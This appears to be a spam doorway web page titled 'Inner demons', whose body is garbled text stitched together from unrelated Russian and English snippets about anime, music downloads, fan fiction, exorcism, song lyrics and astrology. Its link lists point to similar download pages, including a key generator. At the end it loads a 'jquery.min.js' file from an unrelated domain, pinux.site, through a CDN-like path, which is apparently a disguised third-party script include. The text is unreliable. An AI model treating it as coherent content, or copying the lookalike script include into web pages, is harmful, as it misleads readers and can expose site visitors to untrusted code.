

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-inner-demons.html
body_size: 3777
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Inner demons - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Inner demons</h2>
                            </header>
                            <p>super dragon ball heroes world mission super dragon ball heroes world mission; 1 февраля 2019 1999 1685 руб. Dj ProBASS (Артём Ткаченко) — Чемпион Redbull Thre3style Ukraine, Финалист чемпионата мира. Яркий и неординарный персонаж. Уважаемый посетитель, для того, чтобы скачать Burning Witches - Burning Witches 2017 бесплатно, Вам. Омегаверс с супер-альфой и красавчиком со странностями!Что это за чувство?Его пальцы так нежно касаются лепестков.Будь я этим цветком, я бы рассыпался, источая нектар. Джейсон Гидеон возглавляет отдел по анализу поведения в ФБР. Вместо того чтобы исследовать улики, эта команда обращает внимание на другие детали. Что касается Бриттани Мёрфи, меня впечатлило её поведение на 2003-ей церемонии вручения премии «Независимый дух», где она была назначена, чтобы представить одну из наград. 
Во мне бушует пламя, я устал от того, как всё было раньше, о-оо. Р. Робертсон и А. Комбс отмечают, что в Древнем Китае уроборос назывался «Zhulong» и изображался в виде создания, совмещающего в себе свинью и дракона, кусающего себя за хвост. Джефф Уэстлейк (Jeff Westlake), гитарист хард-рокеров HYDROGYN из американского штата Западная Виргиния, сообщил о смерти экс-басиста группы Криса Сэммонса (Chris Sammons). Небеса помогут нам? Спасёт ли это нас от наших пороков? Это спасёт нас. 
We started today talking to Erik and he told us that one of the big themes of this season is fighting your own inner fear. Can you talk a little bit about. Egypt. Both deities and demons can act as intermediaries to deliver messages to humans. Thus they share some resemblance to the Greek daimonion. The exact definition. The Biblical basics for casting out demons.  What is needed to cast out demons? One word. authority! Who has such authority. Demons Lyrics: When the days are cold and the cards all fold / And the saints we see are all made of gold / When your dreams Bowling alley worker Amy and nonconformist Raquel kick some serious demon butt while also facing their inner demons as they navigate their early 20s. Watch trailers. Your browser does not support the audio element. PASTOR PAT HOLLIDAY FREE BOOK http://www.miracleinternetchurch.com/the-body-of-christ/halloween-pagan-witchcraft-part-1. Video Series Descriptions and Details Purchase individual Video Series Modules or “Buy all Four” and Save Personal note from Dr. Scott Bitcon, Pastor Fellow. Shadow Work Journal: Go on a journey through the deepest and darkest corners of your psyche. Embrace your inner demons, uncover your hidden gifts What Are Demons? The Idea of Hell. Some believe hell to be a literal place, a fiery netherworld. Books, plays and movies have depicted hell as being 'down' somewhere. 
Virgos are very intense perfectionists who can be critical, but do not expect any more from others than they expect from themselves. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-nravstvennost-v-slovare-dalya.html">Нравственность в словаре даля</a></li>
                                <li><a href="vbz-krasnaya-shapochka-skachat-igru-na-kompyuter.html">Красная шапочка скачать игру на компьютер</a></li>
                                <li><a href="vbz-bualo-satiry.html">Буало сатиры</a></li>
                                <li><a href="vbz-raspisanie-avtobusov-na-kursk-iz-moskvy.html">Расписание автобусов на курск из москвы</a></li>
                                <li><a href="vbz-skachat-na-telefon-film-taymless-sapfirovaya-kniga.html">Скачать на телефон фильм таймлесс сапфировая книга</a></li>
                                <li><a href="vbz-gf8400gs-drayver-skachat-windows-xp.html">Gf8400gs драйвер скачать windows xp</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-kartinki-shemy-v-maynkrafte.html">Картинки схемы в майнкрафте</a></li>
                                            <li><a href="vbz-dobrolyubov-skachat-fb2.html">Добролюбов скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-generator-klyuchey-nevosoft-skachat.html">Генератор ключей невософт скачать</a></li>
                                            <li><a href="vbz-skachat-soni-pleysteyshen-na-android.html">Скачать сони плейстейшен на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-shablon-joomla-dlya-tipografii.html">Шаблон joomla для типографии</a></li>
                                            <li><a href="vbz-shema-trenirovok-na-massu-tela.html">Схема тренировок на массу тела</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-film-boevoy-korabl.html">Скачать фильм боевой корабль</a></li>
                                            <li><a href="vbz-skachat-obraz-igry-tekken-5.html">Скачать образ игры теккен 5</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
